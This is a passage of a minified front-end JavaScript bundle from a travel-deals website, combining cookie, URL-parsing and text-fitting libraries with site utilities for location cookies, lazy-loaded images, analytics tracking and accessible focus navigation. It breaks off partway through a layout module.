!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof 